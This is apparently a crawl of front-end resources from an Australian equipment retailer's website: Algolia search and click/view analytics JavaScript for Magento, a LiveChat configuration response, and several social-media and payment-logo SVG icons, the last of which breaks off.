                ${this.getFooterSearchCategoryLinks(html, resultDetails)}
            `;
        },

        // TODO: Refactor to external lib
        safeHighlight: function(components, hit, attribute, strict = true) {
            const highlightResult = hit._highlightResult[attribute];

            if (!highlightResult) return '';

            if (strict
                &&
                (
                    (Array.isArray(highlightResult)) && !highlightResult.find(hit => hit.matchLevel !== 'none')
                    ||
                    highlightResult.value === ''
                )
            ) {
                return '';
            }

            try {
                return components.Highlight({ hit, attribute });
            } catch (e) {
                return '';
            }
        }

    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/footer-social/facebook.svg
body_size: 368
content:
<svg width="45" height="42" viewBox="0 0 45 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5546 0.300781H38.8822C41.9456 0.300781 44.4368 2.63129 44.4368 5.49702V36.6744C44.4368 39.5402 41.9456 41.8707 38.8822 41.8707H30.5503V27.5816H34.7163L37.4936 21.0863H30.5503V15.8901C30.5503 14.5718 31.6015 14.5794 32.9621 14.5893C33.0817 14.5901 33.2037 14.591 33.3276 14.591H36.1049V8.0957H30.5503C25.9483 8.0957 22.2184 11.585 22.2184 15.8901V21.0863H16.6638V27.5816H22.2184V41.8707H5.5546C2.49124 41.8707 0 39.5402 0 36.6744V5.49702C0 2.63129 2.49124 0.300781 5.5546 0.300781Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/footer-social/instagram.svg
body_size: 450
content:
<svg width="42" height="41" viewBox="0 0 42 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.7407 12.918C16.6305 12.918 13.292 16.2565 13.292 20.3666C13.292 24.4768 16.6305 27.8234 20.7407 27.8234C24.8508 27.8234 28.1974 24.4768 28.1974 20.3666C28.1974 16.2565 24.8508 12.918 20.7407 12.918Z" fill="white"/>
<path d="M31.9825 0.0605469H9.49846C4.5029 0.0605469 0.43335 4.1301 0.43335 9.12565V31.6097C0.43335 36.6134 4.5029 40.6748 9.49846 40.6748H31.9825C36.9862 40.6748 41.0476 36.6134 41.0476 31.6097V9.12565C41.0476 4.1301 36.9862 0.0605469 31.9825 0.0605469ZM20.7405 33.5267C13.4868 33.5267 7.58146 27.6214 7.58146 20.3677C7.58146 13.114 13.4868 7.21678 20.7405 7.21678C27.9942 7.21678 33.8995 13.114 33.8995 20.3677C33.8995 27.6214 27.9942 33.5267 20.7405 33.5267ZM34.1757 9.6049C32.6405 9.6049 31.3896 8.36211 31.3896 6.82689C31.3896 5.29167 32.6405 4.04075 34.1757 4.04075C35.7109 4.04075 36.9618 5.29167 36.9618 6.82689C36.9618 8.36211 35.7109 9.6049 34.1757 9.6049Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13363299&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.mattysequipment.com.au%2Fgoldstein-sb24rb-ss-stand&channel_type=code&jsonp=__if2euztdl3
body_size: 45
content:
__if2euztdl3({"organization_id":"79b5ece1-c09a-46b6-b322-de3175edbc74","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/insights.js
body_size: 2568
content:
define(
    [
        'jquery',
        'algoliaAnalytics',
        'algoliaBundle',
        'algoliaCommon',
        'mage/cookies'
    ],
    function ($, algoliaAnalyticsWrapper, algoliaBundle) {
        algoliaAnalytics = algoliaAnalyticsWrapper.default;

        window.algoliaInsights = {
            config:             null,
            defaultIndexName:   null,
            isTracking:         false,
            hasAddedParameters: false,
            useCookie:          false,

            // Although events can accept both auth and anon tokens, queries can only accept a single token
            determineUserToken() {
                return algoliaAnalytics.getAuthenticatedUserToken() ?? algoliaAnalytics.getUserToken();
            },

            track: function (algoliaConfig, partial = false) {
                this.config = algoliaConfig;
                this.defaultIndexName = algoliaConfig.indexName + '_products';
                this.useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (this.isTracking || this.useCookie === false) {
                    return;
                }

                if (algoliaConfig.ccAnalytics.enabled
                    || algoliaConfig.personalization.enabled) {

                    this.initializeAnalytics(partial);
                    this.addSearchParameters();
                    this.bindData();
                    this.bindEvents();

                    this.isTracking = true;
                }
            },

            initializeAnalytics: function (partial = false) {
                let useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (partial) {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        partial: true,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                } else {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                }

                var userAgent = 'insights-js-in-magento (' + this.config.extensionVersion + ')';
                algoliaAnalytics.addAlgoliaAgent(userAgent);

                var userToken = getCookie('aa-search');
                var unsetAuthenticationToken = getCookie('unset_authentication_token');
                if (userToken && userToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken(userToken);
                } else if (unsetAuthenticationToken && unsetAuthenticationToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken('undefined');
                    $.mage.cookies.clear('unset_authentication_token');
                }
            },

            applyInsightsToSearchParams(params = {}) {
                if (algoliaConfig.ccAnalytics.enabled) {
                    params.clickAnalytics = true;
                }

                if (algoliaConfig.personalization.enabled) {
                    params.enablePersonalization = true;
                    params.userToken = this.determineUserToken();
                }

                return params;
            },

            addSearchParameters: function () {
                if (this.hasAddedParameters) {
                    return;
                }

                algolia.registerHook('beforeWidgetInitialization', (allWidgetConfiguration) => {
                    allWidgetConfiguration.configure = algoliaInsights.applyInsightsToSearchParams(
                        allWidgetConfiguration.configure
                    );

                    return allWidgetConfiguration;
                });

                algolia.registerHook('afterAutocompleteProductSourceOptions', (options) => {
                    return algoliaInsights.applyInsightsToSearchParams(options);
                });

                this.hasAddedParameters = true;

            },

            bindData: function () {

                var persoConfig = this.config.personalization;

                if (persoConfig.enabled && persoConfig.clickedEvents.productRecommended.enabled) {
                    $(persoConfig.clickedEvents.productRecommended.selector).each(function (index, element) {
                        if ($(element).find('[data-role="priceBox"]').length) {
                            var objectId = $(element).find('[data-role="priceBox"]').data('product-id');
                            $(element).attr('data-objectid', objectId);
                        }
                    });
                }
            },

            bindEvents: function () {

                this.bindClickedEvents();
                this.bindViewedEvents();

                algolia.triggerHooks('afterInsightsBindEvents', this);

            },

            bindClickedEvents: function () {

                var self = this;

                $(function ($) {
                    $(self.config.autocomplete.selector).on('autocomplete:selected', function (e, suggestion) {
                        var eventData = self.buildEventData(
                            'Clicked', suggestion.objectID, suggestion.__indexName, suggestion.__position, suggestion.__queryID
                        );
                        self.trackClick(eventData);
                    });
                });


                if (this.config.ccAnalytics.enabled) {
                    $(document).on('click', this.config.ccAnalytics.ISSelector, function () {
                        var $this = $(this);
                        if ($this.data('clicked')) return;

                        var eventData = self.buildEventData(
                            'Clicked', $this.data('objectid'), $this.data('indexname'), $this.data('position'), $this.data('queryid')
                        );

                        self.trackClick(eventData);
                        // to prevent duplicated click events
                        $this.attr('data-clicked', true);
                    });
                }

                if (this.config.personalization.enabled) {

                    // Clicked Events
                    var clickEvents = Object.keys(this.config.personalization.clickedEvents);

                    for (var i = 0; i < clickEvents.length; i++) {
                        var clickEvent = this.config.personalization.clickedEvents[clickEvents[i]];
                        if (clickEvent.enabled && clickEvent.method == 'clickedObjectIDs') {
                            $(document).on('click', clickEvent.selector, function (e) {
                                var $this = $(this);
                                if ($this.data('clicked')) return;

                                var event = self.getClickedEventBySelector(e.handleObj.selector);
                                var eventData = self.buildEventData(
                                    event.eventName,
                                    $this.data('objectid'),
                                    $this.data('indexname') ? $this.data('indexname') : self.defaultIndexName
                                );

                                self.trackClick(eventData);
                                $this.attr('data-clicked', true);
                            });
                        }
                    }

                    // Filter Clicked
                    if (this.config.personalization.filterClicked.enabled) {
                        var facets = this.config.facets;
                        var containers = [];
                        for (var i = 0; i < facets.length; i++) {
                            var elem = createISWidgetContainer(facets[i].attribute);
                            containers.push('.' + elem.className);
                        }

                        algolia.registerHook('afterInstantsearchStart', function (search, algoliaBundle) {
                            var selectors = document.querySelectorAll(containers.join(', '));
                            selectors.forEach(function (e) {
                                e.addEventListener('click', function (event) {
                                    var attribute = this.dataset.attr;
                                    var elem = event.target;
                                    if ($(elem).is("input[type=checkbox]") && elem.checked) {
                                        var filter = attribute + ':' + elem.value;
                                        self.trackFilterClick([filter]);
                                    }
                                });
                            });

                            return search;
                        });
                    }
                }
            },

            getClickedEventBySelector: function (selector) {

                var events = this.config.personalization.clickedEvents,
                    keys = Object.keys(events);

                for (var i = 0; i < keys.length; i++) {
                    if (events[keys[i]].selector == selector) {
                        return events[keys[i]];
                    }
                }

                return {};
            },

            bindViewedEvents: function () {

                var self = this;

                // viewed event is exclusive to personalization
                if (!this.config.personalization.enabled) {
                    return;
                }

                var viewConfig = this.config.personalization.viewedEvents.viewProduct;
                if (viewConfig.enabled) {
                    $(document).ready(function () {
                        if ($('body').hasClass('catalog-product-view')) {
                            var objectId = $('#product_addtocart_form').find('input[name="product"]').val();
                            if (objectId) {
                                var viewData = self.buildEventData(viewConfig.eventName, objectId, self.defaultIndexName);
                                self.trackView(viewData);
                            }
                        }
                    });
                }
            },

            buildEventData: function (eventName, objectId, indexName, position = null, queryId = null) {

                var eventData = {
                    eventName: eventName,
                    objectIDs: [objectId + ''],
                    index:     indexName
                };

                if (position) {
                    eventData.positions = [parseInt(position)];
                }

                if (queryId) {
                    eventData.queryID = queryId;
                }

                return eventData;
            },

            trackClick: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.clickedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.clickedObjectIDs(eventData);
                }
            },

            trackFilterClick: function (filters) {

                var eventData = {
                    index:     this.defaultIndexName,
                    eventName: this.config.personalization.filterClicked.eventName,
                    filters:   filters
                };

                algoliaAnalytics.clickedFilters(eventData);
            },

            trackView: function (eventData) {
                algoliaAnalytics.viewedObjectIDs(eventData);
            },

            trackConversion: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.convertedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.convertedObjectIDs(eventData);
                }
            }

        };

        algoliaInsights.addSearchParameters();

        $(function ($) {
            if (window.algoliaConfig) {
                $(document).on('click', algoliaConfig.cookieConfiguration.cookieAllowButtonSelector, function (event) {
                    event.preventDefault();
                    algoliaInsights.track(algoliaConfig, true);
                });
                algoliaInsights.track(algoliaConfig);
            }
        });

        return algoliaInsights;

    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/footer-social/footer-payment.svg
body_size: 4799
content:
<svg width="147" height="18" viewBox="0 0 147 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M145.33 0.669922H111.33C111.065 0.669922 110.811 0.775279 110.623 0.962815C110.435 1.15035 110.33 1.40471 110.33 1.66992V16.3299C110.33 16.5951 110.435 16.8495 110.623 17.037C110.811 17.2246 111.065 17.3299 111.33 17.3299H145.33C145.595 17.3299 145.85 17.2246 146.037 17.037C146.225 16.8495 146.33 16.5951 146.33 16.3299V1.66992C146.33 1.40471 146.225 1.15035 146.037 0.962815C145.85 0.775279 145.595 0.669922 145.33 0.669922Z" fill="white" stroke="#E0E0E0" stroke-width="0.67"/>
<path d="M125.86 7.99883H125.31L123.88 5.72883V7.99883H123.33V4.79883H123.88L125.31 7.07883V4.79883H125.86V7.99883ZM128.39 6.56883H127.08V7.56883H128.61V7.99883H126.52V4.79883H128.6V5.24883H127.08V6.12883H128.39V6.56883ZM131.39 5.24883H130.39V7.99883H129.84V5.24883H128.84V4.79883H131.38L131.39 5.24883ZM123.33 12.9988V9.79883H124.42C124.714 9.77762 125.006 9.85505 125.25 10.0188C125.346 10.0963 125.422 10.196 125.47 10.3092C125.519 10.4225 125.54 10.5459 125.53 10.6688C125.53 10.8079 125.488 10.9439 125.41 11.0588C125.328 11.1821 125.209 11.2765 125.07 11.3288C125.228 11.3699 125.366 11.4655 125.46 11.5988C125.563 11.7333 125.616 11.8995 125.61 12.0688C125.618 12.1983 125.595 12.3278 125.545 12.4474C125.495 12.567 125.418 12.6736 125.32 12.7588C125.08 12.9341 124.786 13.0191 124.49 12.9988H123.33ZM123.88 11.5588V12.5588H124.5C124.648 12.5633 124.792 12.5174 124.91 12.4288C124.959 12.383 124.996 12.3269 125.021 12.2646C125.045 12.2023 125.055 12.1354 125.05 12.0688C125.062 12.0001 125.057 11.9295 125.037 11.8629C125.016 11.7963 124.98 11.7355 124.931 11.6857C124.882 11.6359 124.822 11.5984 124.756 11.5764C124.69 11.5543 124.619 11.5483 124.55 11.5588H123.88ZM123.88 11.1488H124.43C124.573 11.1563 124.715 11.1139 124.83 11.0288C124.879 10.9895 124.919 10.9391 124.945 10.8818C124.971 10.8244 124.983 10.7617 124.98 10.6988C124.986 10.6336 124.976 10.568 124.952 10.5072C124.927 10.4464 124.889 10.3922 124.84 10.3488C124.714 10.2714 124.567 10.2364 124.42 10.2488H123.88V11.1488ZM128 12.2588H126.77L126.51 12.9988H125.93L127.14 9.79883H127.64L128.8 12.9988H128.22L128 12.2588ZM126.92 11.8088H127.85L127.38 10.4788L126.92 11.8088ZM131.7 12.9988H131.14L129.72 10.7288V12.9988H129.16V9.79883H129.72L131.15 12.0788V9.79883H131.7V12.9988ZM133.27 11.6188L132.91 11.9988V12.9988H132.36V9.79883H132.91V11.2988L133.22 10.9188L134.16 9.79883H134.83L133.64 11.2188L134.9 12.9988H134.24L133.27 11.6188ZM135.78 12.9988H135.23V9.79883H135.78V12.9988ZM139 12.9988H138.45L137 10.7288V12.9988H136.44V9.79883H137L138.43 12.0788V9.79883H139V12.9988ZM142.11 12.5788C141.989 12.7414 141.822 12.8635 141.63 12.9288C141.406 13.0088 141.168 13.0461 140.93 13.0388C140.682 13.0434 140.436 12.9812 140.22 12.8588C140.009 12.7402 139.841 12.5583 139.74 12.3388C139.624 12.0918 139.566 11.8216 139.57 11.5488V11.2988C139.541 10.8916 139.666 10.4884 139.92 10.1688C140.042 10.0251 140.196 9.91282 140.37 9.84145C140.544 9.77007 140.733 9.74174 140.92 9.75883C141.226 9.73843 141.528 9.83095 141.77 10.0188C141.99 10.2137 142.126 10.486 142.15 10.7788H141.61C141.604 10.696 141.581 10.6152 141.544 10.5412C141.506 10.4671 141.454 10.4012 141.391 10.3473C141.328 10.2934 141.254 10.2526 141.175 10.2271C141.096 10.2016 141.013 10.192 140.93 10.1988C140.822 10.1934 140.714 10.2153 140.616 10.2625C140.518 10.3097 140.433 10.3806 140.37 10.4688C140.224 10.7056 140.151 10.9805 140.16 11.2588V11.5088C140.146 11.7921 140.223 12.0724 140.38 12.3088C140.451 12.4021 140.544 12.477 140.65 12.5275C140.756 12.5779 140.873 12.6023 140.99 12.5988C141.099 12.6107 141.21 12.6 141.315 12.5673C141.42 12.5347 141.517 12.4807 141.6 12.4088V11.7788H140.94V11.3588H142.15L142.11 12.5788Z" fill="#4E4E4E"/>
<path d="M116.83 4C117.086 4.01284 117.328 4.12384 117.505 4.31C117.682 4.49616 117.78 4.74322 117.78 5V6C118.393 6.06008 118.962 6.34828 119.373 6.80754C119.784 7.2668 120.008 7.86366 120 8.48V11.08C120 11.3978 119.937 11.7125 119.816 12.0061C119.694 12.2997 119.516 12.5665 119.291 12.7912C119.067 13.0159 118.8 13.1942 118.506 13.3158C118.213 13.4374 117.898 13.5 117.58 13.5C117.262 13.5 116.948 13.4374 116.654 13.3158C116.36 13.1942 116.094 13.0159 115.869 12.7912C115.644 12.5665 115.466 12.2997 115.344 12.0061C115.223 11.7125 115.16 11.3978 115.16 11.08V8.48C115.152 7.86678 115.373 7.27253 115.78 6.81375C116.187 6.35498 116.75 6.06476 117.36 6V5C117.375 4.93418 117.375 4.86582 117.36 4.8C117.339 4.73162 117.301 4.66966 117.25 4.62C117.202 4.57089 117.144 4.53328 117.08 4.51C117.011 4.49626 116.939 4.49626 116.87 4.51C116.799 4.50995 116.728 4.52429 116.662 4.55217C116.597 4.58005 116.537 4.62088 116.488 4.67224C116.439 4.72359 116.4 4.7844 116.374 4.85103C116.349 4.91766 116.337 4.98873 116.34 5.06V5.28C116.34 5.53678 116.242 5.78384 116.065 5.97C115.888 6.15616 115.646 6.26716 115.39 6.28C115.135 6.26469 114.896 6.15261 114.721 5.96671C114.547 5.78081 114.45 5.53514 114.45 5.28C114.441 5.24387 114.441 5.20613 114.45 5.17C114.468 5.13619 114.496 5.10841 114.53 5.09C114.563 5.08107 114.597 5.08107 114.63 5.09C114.666 5.07972 114.704 5.07972 114.74 5.09C114.771 5.11115 114.796 5.13951 114.814 5.17262C114.831 5.20572 114.84 5.24259 114.84 5.28C114.83 5.35502 114.835 5.4314 114.857 5.50398C114.879 5.57656 114.916 5.64367 114.965 5.70077C115.015 5.75788 115.077 5.80366 115.145 5.83503C115.214 5.8664 115.289 5.88263 115.365 5.88263C115.441 5.88263 115.516 5.8664 115.585 5.83503C115.653 5.80366 115.715 5.75788 115.765 5.70077C115.814 5.64367 115.851 5.57656 115.873 5.50398C115.895 5.4314 115.9 5.35502 115.89 5.28V5C115.89 4.74486 115.987 4.49919 116.161 4.31329C116.336 4.12739 116.575 4.01531 116.83 4ZM117.57 7C117.531 6.98833 117.489 6.98833 117.45 7C117.41 7.01732 117.373 7.04095 117.34 7.07C117.313 7.10091 117.29 7.13441 117.27 7.17C117.265 7.2132 117.265 7.2568 117.27 7.3V8.48C117.269 8.52286 117.276 8.56555 117.291 8.60553C117.307 8.64552 117.33 8.68198 117.36 8.71277C117.39 8.74355 117.426 8.76802 117.465 8.78472C117.505 8.80142 117.547 8.81002 117.59 8.81H117.71L117.81 8.74C117.842 8.70987 117.866 8.67202 117.88 8.63C117.89 8.59059 117.89 8.54941 117.88 8.51V7.4C117.89 7.35719 117.89 7.31281 117.88 7.27C117.864 7.23222 117.84 7.19818 117.81 7.17L117.71 7.1C117.671 7.091 117.63 7.091 117.59 7.1L117.57 7Z" fill="black"/>
<path d="M104.67 0.669922H74.6699C74.4049 0.669922 74.1499 0.775279 73.9629 0.962815C73.7749 1.15035 73.6699 1.40471 73.6699 1.66992V16.3299C73.6699 16.5951 73.7749 16.8495 73.9629 17.037C74.1499 17.2246 74.4049 17.3299 74.6699 17.3299H104.67C104.935 17.3299 105.189 17.2246 105.377 17.037C105.565 16.8495 105.67 16.5951 105.67 16.3299V1.66992C105.67 1.40471 105.565 1.15035 105.377 0.962815C105.189 0.775279 104.935 0.669922 104.67 0.669922Z" fill="white" stroke="#E0E0E0" stroke-width="0.67"/>
<path d="M91.79 11.69L91.51 11.35V11.69H90.59V11.1C90.472 11.1591 90.342 11.1899 90.21 11.19H89.88V11.69H88.5L88.25 11.36L88 11.69H85.71V9.51H88L88.25 9.83L88.5 9.51H96.9V2H83V7.87L83.52 6.64H84.42L84.72 7.32V6.64H85.84L86.02 7.14L86.19 6.64H91.19V6.89C91.393 6.7243 91.648 6.63574 91.91 6.64H93.51L93.81 7.32V6.64H94.76L95 7V6.64H96V8.82H95L94.75 8.43V8.82H93.37L93.23 8.49H92.86L92.72 8.82H91.87C91.619 8.83266 91.373 8.75056 91.18 8.59V8.82H89.77L89.49 8.48V8.82H84.25L84.12 8.49H83.74L83.6 8.82H83V15.91H96.91V11.53C96.756 11.641 96.57 11.6973 96.38 11.69H91.79Z" fill="#0079C1"/>
<path d="M96.9202 9.78068L96.7602 10.1507L95.9802 9.99068C95.9642 9.98408 95.9472 9.98068 95.9302 9.98068C95.9132 9.98068 95.8962 9.98408 95.8802 9.99068C95.8712 10.02 95.8712 10.0514 95.8802 10.0807C95.8802 10.1178 95.8952 10.1534 95.9212 10.1797C95.9472 10.2059 95.9832 10.2207 96.0202 10.2207H96.4002C96.7302 10.2207 96.9202 10.3907 96.9202 10.6907C96.9342 10.76 96.9342 10.8314 96.9202 10.9007C96.8922 10.9704 96.8472 11.0322 96.7902 11.0807C96.7362 11.1303 96.6732 11.1683 96.6052 11.1924C96.5362 11.2165 96.4632 11.2261 96.3902 11.2207H95.5402V10.8507H96.4602C96.4662 10.8346 96.4662 10.8168 96.4602 10.8007C96.4652 10.781 96.4652 10.7604 96.4602 10.7407H96.4102H95.9602C95.8942 10.755 95.8262 10.755 95.7602 10.7407C95.6962 10.7213 95.6382 10.687 95.5902 10.6407C95.5392 10.5947 95.5012 10.5361 95.4802 10.4707C95.4662 10.4082 95.4662 10.3432 95.4802 10.2807C95.4802 10.2077 95.4972 10.1357 95.5302 10.0707C95.5582 10.0036 95.5992 9.94247 95.6502 9.89068C95.7052 9.84091 95.7692 9.80341 95.8402 9.78068C95.9092 9.76582 95.9812 9.76582 96.0502 9.78068H96.9202Z" fill="#0079C1"/>
<path d="M68.3301 0.669922H38.3301C38.0649 0.669922 37.8105 0.775279 37.623 0.962815C37.4354 1.15035 37.3301 1.40471 37.3301 1.66992V16.3299C37.3301 16.5951 37.4354 16.8495 37.623 17.037C37.8105 17.2246 38.0649 17.3299 38.3301 17.3299H68.3301C68.5953 17.3299 68.8496 17.2246 69.0372 17.037C69.2247 16.8495 69.3301 16.5951 69.3301 16.3299V1.66992C69.3301 1.40471 69.2247 1.15035 69.0372 0.962815C68.8496 0.775279 68.5953 0.669922 68.3301 0.669922Z" fill="white" stroke="#E0E0E0" stroke-width="0.67"/>
<path d="M49.8002 13.9996C50.7865 13.9878 51.7472 13.6845 52.5615 13.128C53.3759 12.5714 54.0074 11.7864 54.3766 10.8718C54.7459 9.95724 54.8364 8.95385 54.6367 7.98793C54.4371 7.02201 53.9562 6.13672 53.2546 5.44344C52.553 4.75017 51.6621 4.27989 50.6938 4.09178C49.7256 3.90366 48.7234 4.00612 47.8132 4.38626C46.9031 4.7664 46.1257 5.40723 45.5789 6.22813C45.0321 7.04902 44.7403 8.0133 44.7402 8.99964C44.7402 9.66133 44.8715 10.3164 45.1265 10.927C45.3815 11.5376 45.7552 12.0915 46.2258 12.5565C46.6965 13.0216 47.2548 13.3887 47.8684 13.6364C48.482 13.8841 49.1386 14.0076 49.8002 13.9996Z" fill="#CC0000"/>
<path d="M56.8701 14C57.859 14 58.8257 13.7068 59.648 13.1573C60.4702 12.6079 61.1111 11.827 61.4895 10.9134C61.868 9.99979 61.967 8.99446 61.774 8.02455C61.5811 7.05465 61.1049 6.16373 60.4057 5.46447C59.7064 4.76521 58.8155 4.289 57.8456 4.09608C56.8757 3.90315 55.8703 4.00217 54.9567 4.3806C54.0431 4.75904 53.2622 5.39991 52.7128 6.22215C52.1634 7.0444 51.8701 8.0111 51.8701 9C51.8701 10.3261 52.3969 11.5979 53.3346 12.5355C54.2723 13.4732 55.544 14 56.8701 14Z" fill="#FF9900"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3299 12.5799C54.2267 11.5927 54.7625 10.3308 54.8499 8.99992C54.7625 7.66909 54.2267 6.40716 53.3299 5.41992C52.8406 5.8769 52.4532 6.43195 52.193 7.04884C51.9328 7.66572 51.8057 8.33056 51.8199 8.99992C51.8076 9.66902 51.9356 10.3333 52.1956 10.9499C52.4557 11.5665 52.8421 12.1218 53.3299 12.5799Z" fill="#F16D27"/>
<path d="M31.6699 0.669922H1.66992C1.40471 0.669922 1.15035 0.775279 0.962815 0.962815C0.775279 1.15035 0.669922 1.40471 0.669922 1.66992V16.3299C0.669922 16.5951 0.775279 16.8495 0.962815 17.037C1.15035 17.2246 1.40471 17.3299 1.66992 17.3299H31.6699C31.9351 17.3299 32.1895 17.2246 32.377 17.037C32.5646 16.8495 32.6699 16.5951 32.6699 16.3299V1.66992C32.6699 1.40471 32.5646 1.15035 32.377 0.962815C32.1895 0.775279 31.9351 0.669922 31.6699 0.669922Z" fill="white" stroke="#E0E0E0" stroke-width="0.67"/>
<path d="M14 5.79898L11.25 12.359H9.43L8.08 7.11898C8.06406 6.99622 8.01838 6.87922 7.94693 6.77814C7.87547 6.67706 7.78041 6.59496 7.67 6.53898C7.13718 6.2922 6.57643 6.11088 6 5.99898V5.79898H8.93C9.11859 5.80179 9.29977 5.87285 9.44 5.99898C9.58018 6.12506 9.67505 6.29371 9.71 6.47898L10.42 10.279L12.19 5.79898H14ZM21 10.219C21 8.47898 18.61 8.38898 18.62 7.60898C18.62 7.37898 18.85 7.12898 19.34 7.06898C19.9094 7.01259 20.4834 7.11287 21 7.35898L21.31 5.99898C20.8052 5.8077 20.2699 5.70944 19.73 5.70898C18.06 5.70898 16.87 6.59898 16.86 7.87898C16.86 8.81898 17.7 9.34898 18.35 9.65898C19 9.96898 19.23 10.189 19.23 10.479C19.23 10.919 18.7 11.109 18.23 11.119C17.6233 11.1326 17.0236 10.9878 16.49 10.699L16.18 12.139C16.7831 12.3709 17.4238 12.4896 18.07 12.489C19.85 12.489 21.02 11.609 21.02 10.249L21 10.219ZM25.43 12.349H27L25.63 5.79898H24.18C24.0266 5.79604 23.8761 5.84153 23.75 5.92898C23.6181 6.01127 23.5163 6.13406 23.46 6.27898L20.91 12.359H22.69L23.05 11.359H25.23L25.43 12.349ZM23.54 9.99898L24.43 7.53898L24.94 9.99898H23.54ZM16.4 5.79898L15 12.359H13.3L14.7 5.79898H16.4Z" fill="#1A1F71"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/footer-social/youtube.svg
body_size: 674
content:
<svg width="42" height="43" viewBox="0 0 42 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.54329 41.4574C16.4005 42.4024 25.3331 42.4024 34.1904 41.4574C35.9101 41.2733 37.5148 40.5054 38.7369 39.2816C39.959 38.0577 40.7247 36.4519 40.9064 34.732C41.8513 25.8747 41.8513 16.9421 40.9064 8.08488C40.7223 6.36514 39.9544 4.76045 38.7305 3.53833C37.5067 2.31621 35.9009 1.55051 34.1809 1.36887C25.3237 0.423918 16.3911 0.423918 7.53385 1.36887C5.81412 1.55292 4.20943 2.32088 2.98731 3.54471C1.76518 4.76855 0.99948 6.37432 0.817847 8.09431C-0.127108 16.9515 -0.127108 25.8842 0.817847 34.7414C1.00189 36.4611 1.76985 38.0658 2.99369 39.2879C4.21753 40.5101 5.82329 41.2758 7.54329 41.4574ZM29.411 12.3883C30.991 12.61 32.7077 13.5768 33.2265 15.1733C34.0353 19.2945 34.0353 23.5337 33.2265 27.655C32.7124 29.2609 30.991 30.2183 29.411 30.4399C23.7281 31.0436 17.9973 31.0436 12.3144 30.4399C10.7345 30.2183 9.01775 29.2491 8.49896 27.655C7.69013 23.5337 7.69013 19.2945 8.49896 15.1733C9.01303 13.5674 10.7345 12.61 12.3144 12.3883C17.9973 11.7846 23.7281 11.7846 29.411 12.3883ZM17.7594 16.442V26.3839C19.1594 25.5235 20.5413 24.6749 21.9254 23.8251C23.2269 23.0259 24.5303 22.2255 25.8526 21.413L17.7594 16.442Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/mattysnew/sale-icon.svg
body_size: 365
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3333 0.00012207H11.4061C10.9478 0.00012207 10.3073 0.265599 9.98356 0.589131L0.486361 10.0863C-0.16212 10.734 -0.16212 11.796 0.486361 12.443L7.55779 19.5142C8.20481 20.1619 9.26579 20.1619 9.91378 19.5135L19.411 10.0178C19.7345 9.69429 20 9.05279 20 8.59552V1.66686C20 0.750361 19.2497 0.00012207 18.3333 0.00012207ZM14.9997 6.66682C14.0792 6.66682 13.333 5.91981 13.333 5.00009C13.333 4.07885 14.0792 3.33335 14.9997 3.33335C15.9202 3.33335 16.6667 4.07885 16.6667 5.00009C16.6668 5.91981 15.9202 6.66682 14.9997 6.66682Z" fill="#DE0A1C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mattysequipment.com.au/media/wysiwyg/footer-social/linkedin.svg
body_size: 1321
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_296_3832)">
